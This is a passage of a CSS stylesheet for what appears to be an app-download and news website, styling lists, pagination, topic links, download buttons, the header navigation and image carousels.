.tagList>li:hover {
    border-color: #FFF2E5;
    color: unset;
    font-weight: normal
}

.threeColumnList {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.threeColumnList li>a {
    width: 390px;
    height: 108px;
    padding: 10px 12px 10px 10px;
    border: 2px solid transparent;
    border-radius: 8px;
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #999999
}

.threeColumnList li>a>img {
    width: 88px;
    height: 88px;
    border-radius: 18px
}

.threeColumnList li>a .imgInfo {
    flex: 1;
    padding-left: 20px
}

.threeColumnList li>a .imgInfo p {
    line-height: 14px;
    margin-top: 11px
}

.threeColumnList li>a .imgInfo p:first-child {
    font-size: 18px;
    line-height: 18px;
    color: #333333;
    margin-bottom: 14px;
    margin-top: unset
}

.threeColumnList li>a .btn {
    width: 70px;
    height: 32px;
    line-height: 30px;
    background: #FFDD58;
    border: 1px solid #FFDD58;
    border-radius: 4px;
    color: #000000
}

.threeColumnList li:hover>a {
    background: #FFFBEA;
    border-color: #FFDD58
}

.threeColumnList li:hover>a .imgInfo p:first-child {
    margin-bottom: 13px;
    font-weight: bold;
    color: #FFDD58
}

.singleItem {
    font-size: 12px;
    line-height: 12px;
    color: #999999;
    padding: 8px 18px
}

.singleItem>a {
    color: inherit;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.singleItem>a .imgBox {
    width: 54px;
    height: 54px;
    border: 2px solid #C3D7FB;
    border-radius: 10px
}

.singleItem>a .imgBox img {
    border-radius: 10px;
    border: 3px solid #FFFFFF
}

.singleItem>a .itemInfo {
    flex: 1;
    padding-left: 15px
}

.singleItem>a .itemInfo p {
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleItem>a .itemInfo p:first-child {
    margin-top: unset;
    font-size: 14px;
    line-height: 14px;
    color: #000000
}

.singleItem>a .btn {
    height: 24px;
    line-height: 24px;
    border: 1px solid rgba(90, 150, 255, 0.3);
    color: #67B4FF;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 13px
}

.singleContItem {
    font-size: 14px;
    line-height: 20px;
    color: #2f2f2f
}

.singleContItem>a {
    color: inherit;
    display: flex
}

.singleContItem>a .imgBox {
    width: 100px;
    height: 57px;
    border-radius: 6px
}

.singleContItem>a .imgInfo {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding-left: 10px
}

.singleContItem>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleContItem>a .imgInfo p:last-child {
    margin-top: 2px;
    font-size: 12px;
    line-height: 14px;
    color: #999999
}

.singleContItem:hover>a {
    color: #666
}

.pageCode {
    margin-top: 30px;
    margin-bottom: 50px;
    font-size: 14px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center
}

.pageCode a {
    min-width: 28px;
    height: 32px;
    background: #fff;
    padding: 0 10px;
    margin: 0 2px;
    color: inherit;
    line-height: 32px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center
}

.pageCode a:hover {
    color: #9342DF
}

.pageCode a.current {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF
}

.pageCode a.btn {
    width: 50px;
    height: 36px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #9342DF
}

.pageCode a.btn .icon {
    width: 9px;
    height: 15px;
    background-position: -59px -124px
}

.pageCode a.btn.btnL {
    transform: rotateY(180deg)
}

.pageCode a.btn:hover {
    opacity: .7
}

.pageCode span {
    margin: 0 2px 2px
}

.labelList {
    margin: 0 -8px;
    font-size: 16px;
    color: #999999;
    display: flex;
    flex-wrap: wrap
}

.labelList li {
    width: fit-content
}

.labelList li>a {
    margin: 14px 8px 0;
    padding: 0 20px;
    width: fit-content;
    height: 36px;
    line-height: 34px;
    background: #FFFFFF;
    border: 1px solid #EEEEEE;
    border-radius: 8px;
    display: flex;
    align-items: center;
    color: inherit
}

.labelList li>a>i {
    width: 3px;
    height: 3px;
    background-color: #666;
    border-radius: 50%;
    margin: 0 8px
}

.labelList li>a::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -108px -124px
}

.singleColumnCont {
    padding: 15px;
    margin-top: -10px;
    font-size: 14px;
    line-height: 24px;
    color: #1C1E2C
}

.singleColumnCont li>a {
    color: inherit;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 26px 0;
    border-bottom: 1px solid #f2f2f2
}

.singleColumnCont li>a .imgBox {
    width: 190px;
    height: 118px;
    border-radius: 10px
}

.singleColumnCont li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.singleColumnCont li>a .imgInfo {
    flex: 1;
    padding-left: 18px;
    height: 118px;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.singleColumnCont li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleColumnCont li>a .imgInfo p:first-child {
    font-size: 20px;
    line-height: 20px;
    -webkit-line-clamp: 1
}

.singleColumnCont li>a .imgInfo p:nth-child(2) {
    color: #7F7F7F;
    margin-top: 16px;
    height: 48px
}

.singleColumnCont li>a .imgInfo p.time {
    margin-top: 20px;
    font-size: 14px;
    line-height: 14px
}

.singleColumnCont li:hover {
    color: #999
}

.singleColumnCont li:hover>a .imgBox img {
    transform: scale(1.2)
}

.topicLinkList {
    margin: -1px -7.5px 0;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    height: 220px;
    overflow: hidden;
}

.topicLinkList li {
    margin: 15px 7.5px 0
}

.topicLinkList li a {
    display: block;
    height: 40px;
    background: inherit;
    padding: 0 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.topicLinkList li a:hover {
    color: inherit;
    opacity: .7
}

.topicLinkList li:nth-child(1n),
.topicLinkList li:nth-child(7n),
.topicLinkList li:nth-child(13n),
.topicLinkList li:nth-child(17n) {
    background: #FFF8F8;
    color: #FF6666
}

.topicLinkList li:nth-child(17) {
    background: #FFF8F8 !important;
    color: #FF6666 !important
}

.topicLinkList li:nth-child(2n),
.topicLinkList li:nth-child(8n),
.topicLinkList li:nth-child(14n),
.topicLinkList li:nth-child(18n) {
    background: #F0FBFE;
    color: #29B1DF
}

.topicLinkList li:nth-child(8) {
    background: #F0FBFE !important;
    color: #29B1DF !important
}

.topicLinkList li:nth-child(3n),
.topicLinkList li:nth-child(9n),
.topicLinkList li:nth-child(15n),
.topicLinkList li:nth-child(19n) {
    background: #FFF9F0;
    color: #FFA126
}

.topicLinkList li:nth-child(15) {
    background: #FFF9F0 !important;
    color: #FFA126 !important
}

.topicLinkList li:nth-child(4n),
.topicLinkList li:nth-child(10n),
.topicLinkList li:nth-child(16n),
.topicLinkList li:nth-child(20n) {
    background: #F5FFF1;
    color: #59C62F
}

.topicLinkList li:nth-child(10) {
    background: #F5FFF1 !important;
    color: #59C62F !important
}

.topicLinkList li:nth-child(5n),
.topicLinkList li:nth-child(11n),
.topicLinkList li:nth-child(17n),
.topicLinkList li:nth-child(21n) {
    background: #F6F6FF;
    color: #6D6DD9
}

.topicLinkList li:nth-child(6n),
.topicLinkList li:nth-child(12n),
.topicLinkList li:nth-child(18n),
.topicLinkList li:nth-child(22n) {
    background: #EBFEF8;
    color: #1ACB93
}

.topicLinkList li:nth-child(1n),
.topicLinkList li:nth-child(2n),
.topicLinkList li:nth-child(3n),
.topicLinkList li:nth-child(4n),
.topicLinkList li:nth-child(5n) {
    width: 228px
}

.topicLinkList li:nth-child(6n),
.topicLinkList li:nth-child(7n),
.topicLinkList li:nth-child(8n),
.topicLinkList li:nth-child(9n) {
    width: 288.7px
}

.topicLinkList li:nth-child(10n),
.topicLinkList li:nth-child(11n),
.topicLinkList li:nth-child(12n),
.topicLinkList li:nth-child(13n),
.topicLinkList li:nth-child(14n) {
    width: 228px
}

.topicLinkList li:nth-child(15n),
.topicLinkList li:nth-child(16n),
.topicLinkList li:nth-child(17n),
.topicLinkList li:nth-child(18n) {
    width: 288.7px
}

.topicList {
    font-size: 16px;
    line-height: 20px;
    display: grid;
    grid-template-columns: repeat(4, 23.11%);
    justify-content: space-between;
    margin-top: 20px
}

.topicList li>a {
    display: block;
    overflow: hidden;
    width: 202px;
    height: 136px;
    border-radius: 8px;
    position: relative
}

.topicList li>a .imgBox {
    width: 100%;
    height: 100%
}

.topicList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.topicList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.topicList li>a>p {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px 10px 10px;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}

.newsList {
    font-size: 16px;
    color: #333333;
    line-height: 24px
}

.newsList li>a {
    margin-top: 20px;
    display: flex;
    align-items: center
}

.newsList li>a .imgBox {
    width: 155px;
    height: 104px;
    background: #622AFA;
    border-radius: 8px
}

.newsList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.newsList li>a .imgInfo {
    flex: 1;
    padding-left: 16px
}

.newsList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.newsList li>a .imgInfo p:last-child {
    margin-top: 8px;
    font-size: 14px;
    color: #999999
}

.newsList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.singleNewsList {
    font-size: 20px;
    line-height: 24px;
    color: #000000
}

.singleNewsList li>a {
    border-top: 1px solid transparent;
    border-bottom: 1px solid #e6e6e6;
    padding: 22px 20px;
    color: inherit;
    display: flex
}

.singleNewsList li>a .imgBox {
    width: 190px;
    height: 118px;
    border-radius: 10px
}

.singleNewsList li>a .imgInfo {
    padding: 6px 0 8px 20px;
    height: 118px;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.singleNewsList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleNewsList li>a .imgInfo p.txt {
    margin-top: 10px;
    font-size: 14px;
    -webkit-line-clamp: 2;
    min-height: 48px;
    color: #666666
}

.singleNewsList li>a .imgInfo p.time {
    margin-top: 10px;
    font-size: 14px;
    line-height: 14px
}

.singleNewsList li:first-child>a {
    border-top: 1px solid #e6e6e6
}

.singleNewsList li:hover>a {
    border-top: 2px solid #9342DF;
    border-bottom: 2px solid #9342DF;
    color: #9342DF;
    margin-top: -1px;
    margin-bottom: -1px;
    position: relative
}

.singleNewsList li:hover>a::before,
.singleNewsList li:hover>a::after {
    content: "";
    width: 48px;
    height: 2px;
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -376px -19px;
    position: absolute;
    top: -2px;
    right: 278px
}

.singleNewsList li:hover>a::after {
    bottom: -2px;
    left: 278px;
    top: unset;
    right: unset;
    transform: rotateY(180deg)
}

.singleNewsList li:hover>a .imgBox img {
    transform: scale(1.2)
}

.downBtns {
    color: #fff;
    display: flex;
    flex-direction: column
}

.downBtns a ,.downBtns p{
    margin-top: 20px;
    width: 160px;
    height: 48px;
    line-height: 48px;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center
}

.downBtns a:hover {
    color: inherit
}

.downBtns a:first-child {
    margin-top: 0
}

.downBtns a .icon ,.downBtns p .icon{
    width: 22px;
    height: 22px;
    background-image: url(../img/an.png);
    background-repeat: no-repeat;
    background-size: 100%;
    margin-right: 5px;
}

.downBtns a.androidBtn,.downBtns p.androidBtn {
   background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);

}

.downBtns a.iosBtn ,.downBtns p.iosBtn{
    background: #F4F1FF;
    font-family: Source Han Sans, Source Han Sans;
    font-weight: 500;
    color: #9542DE;
    line-height: 20px;
}

.downBtns a.iosBtn .icon,.downBtns p.iosBtn .icon {
    width: 22px;
    height: 22px;
    background-image: url(../img/ios.png);
    background-repeat: no-repeat;
    background-size: 100%;
    margin-right: 5px;
}

.downBtns a.subscribeBtn {
    background: #ffc147
}

.downBtns a.notBtn {
    cursor: no-drop;
    background: #bababa
}

.linkList {
    display: grid;
    grid-template-columns: repeat(9, 10%);
    justify-content: space-between;
    padding: 9px 0 30px
}

.linkList li {
    margin-top: 15px
}

.linkList li>a {
    display: block;
    width: 100%;
    height: 36px;
    background: #F5F5F5;
    border-radius: 8px;
    text-align: center;
    line-height: 36px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.linkList li>a:hover {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff
}

header {
    position: relative;
    width: 100%;
    height: 120px;
    background: #FFFFFF;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.02)
}

header .headTop {
    background: #333333;
    color: #999999
}

header .headTop .boxWrap {
    height: 40px;
    line-height: 36px;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: space-between
}

header .headTop .boxWrap .txt {
    font-size: 12px;
    /*color: #9342DF*/
}

header .headTop .boxWrap p>a::after {
    content: "|";
    margin: 0 8px;
    color: #999999
}

header .headTop .boxWrap p>a:last-child::after {
    display: none
}

header .headWrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 1200px;
    margin: 0 auto;
    height: 80px
}

header .headWrap .logo {
    width: 170px;
    height: 54px
}

header .headWrap .logo img {
    display: block;
    width: auto
}

header .headWrap nav {
    flex: 1;
    font-size: 16px;
    line-height: 80px;
    color: #999;
    height: inherit;
    padding-left: 36px
}

header .headWrap nav ul {
    display: flex;
    align-items: center;
    height: inherit
}

header .headWrap nav ul li {
    height: inherit;
    margin: 0 10px
}

header .headWrap nav ul li>a {
    color: inherit;
    padding: 0 24px;
    height: inherit;
    width: max-content;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 1
}

header .headWrap nav ul li>a::after {
    z-index: -1;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 0px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 0px 0px 16px 16px
}

header .headWrap nav ul li>a:hover {
    color: inherit
}

header .headWrap nav ul li .icon {
    width: 22px;
    height: 22px;
    background-position: -3px -3px;
    margin-right: 12px
}

header .headWrap nav ul li:hover,
header .headWrap nav ul li.current {
    color: #fff;
    font-weight: bold
}

header .headWrap nav ul li:hover .icon,
header .headWrap nav ul li.current .icon {
    background-position: -3px -31px
}

header .headWrap nav ul li:hover>a::after,
header .headWrap nav ul li.current>a::after {
    height: 70px;
    transition: height .25s
}

header .headWrap nav ul li:hover:nth-child(2n) .icon,
header .headWrap nav ul li.current:nth-child(2n) .icon {
    background-position: -32px -33px
}

header .headWrap nav ul li:hover:nth-child(3n) .icon,
header .headWrap nav ul li.current:nth-child(3n) .icon {
    background-position: -61px -31px
}

header .headWrap nav ul li:hover:nth-child(4n) .icon,
header .headWrap nav ul li.current:nth-child(4n) .icon {
    background-position: -88px -31px
}

header .headWrap nav ul li:hover:nth-child(5n) .icon,
header .headWrap nav ul li.current:nth-child(5n) .icon {
    background-position: -115px -31px
}

header .headWrap nav ul li:hover:nth-child(6n) .icon,
header .headWrap nav ul li.current:nth-child(6n) .icon {
    background-position: -144px -31px
}

header .headWrap nav ul li:nth-child(2n) .icon {
    width: 22px;
    height: 18px;
    background-position: -32px -5px
}

header .headWrap nav ul li:nth-child(3n) .icon {
    width: 20px;
    height: 22px;
    background-position: -61px -3px
}

header .headWrap nav ul li:nth-child(4n) .icon {
    width: 20px;
    height: 22px;
    background-position: -88px -3px
}

header .headWrap nav ul li:nth-child(5n) .icon {
    width: 22px;
    height: 22px;
    background-position: -115px -3px
}

header .headWrap nav ul li:nth-child(6n) .icon {
    width: 22px;
    height: 20px;
    background-position: -144px -4px
}

header .headWrap .searchBox {
    position: relative;
    font-size: 14px;
    color: #999999
}

header .headWrap .searchBox .icon {
    width: 17px;
    height: 17px;
    position: absolute;
    left: 12px;
    top: 9px;
    background-image: url(../img/ss.png);
    background-repeat: no-repeat;
    background-size: 100%;
}

header .headWrap .searchBox input {
    width: 275px;
    height: 36px;
    text-indent: 36px;
    background: #FFFFFF;
    border: 1px solid #9342DF;
    border-radius: 5px
}

.gdBodyWrap,
.inBodyWrap,
.bodyWrap {
    min-height: calc(100vh - 375px)
}

.gdBodyWrap .inMainSwBox,
.inBodyWrap .inMainSwBox,
.bodyWrap .inMainSwBox {
    margin-top: 42px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox {
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain {
    overflow: hidden;
    border-radius: 20px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide {
    height: 335px;
    transition: opacity .5s
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active {
    z-index: 1
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox {
    width: 100%;
    height: 100%;
    display: block;
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 26px 30px;
    display: flex;
    flex-direction: column;
    max-width: 38%
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img {
    display: block;
    width: 88px;
    height: 88px;
    border: 2px solid #FFD55D;
    border-radius: 20px;
    object-fit: cover
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p {
    margin-top: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #FFFFFF;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify;
    text-shadow: 1px 1px 2px black
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt {
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 288px;
    width: 56px;
    background: rgba(51, 51, 51, 0.7);
    border-radius: 20px;
    z-index: 1;
    -webkit-transition: all linear .5s;
    transition: all linear .5s
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: fit-content;
}
.galleryTxt .swiper-wrapper{
    flex-direction: row;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper {
    justify-content: flex-start
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 55px;
    margin: 0 auto 1px !important
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide{
    width: fit-content;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a {
    padding: 0 6px 0 10px;
    color: rgba(255, 255, 255, 0.5);
    height: inherit;
    display: flex;
    align-items: center;
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo {
    text-align: left;
    flex: 1;
    overflow: hidden
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip {
    margin-top: 2px;
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: rgba(255, 255, 255, 0.5);
    display: none
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox {
    width: 40px;
    height: 40px;
    background: #FFFFFF;
    border-radius: 8px;
    flex-shrink: 0
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    opacity: .4;
    border-radius: 1px 1px 0px 0px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after {
    display: none
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active{
     background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a {
    font-weight: bold;
    color: #9342DF
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0px;
    display: block;
    width: 4px;
    height: 52px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    margin-top: -27px
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before{
    content: "";
    position: absolute;
    top: auto;
    left: 0px;
    bottom: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 4px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    margin-top: -27px;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip {
    display: block
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox {
    display: block
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover {
    width: 288px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a {
    padding: 0 6px 0 10px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo {
    display: block
}

.gdBodyWrap .inListBox,
.inBodyWrap .inListBox,
.bodyWrap .inListBox {
    margin-top: 36px
}

.gdBodyWrap .inListBox .listWrap,
.inBodyWrap .inListBox .listWrap,
.bodyWrap .inListBox .listWrap {
    display: grid;
    grid-template-columns: repeat(7, 154px);
    justify-content: space-between;
    font-size: 16px;
    color: #333333
}

.gdBodyWrap .inListBox .listWrap li a,
.inBodyWrap .inListBox .listWrap li a,
.bodyWrap .inListBox .listWrap li a {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 154px;
    height: 205px;
    background: #F7F7F7;
    border-radius: 12px
}

.gdBodyWrap .inListBox .listWrap li a:hover,
.inBodyWrap .inListBox .listWrap li a:hover,
.bodyWrap .inListBox .listWrap li a:hover {
    font-weight: bold
}

.gdBodyWrap .inListBox .listWrap li a .imgBox,
.inBodyWrap .inListBox .listWrap li a .imgBox,
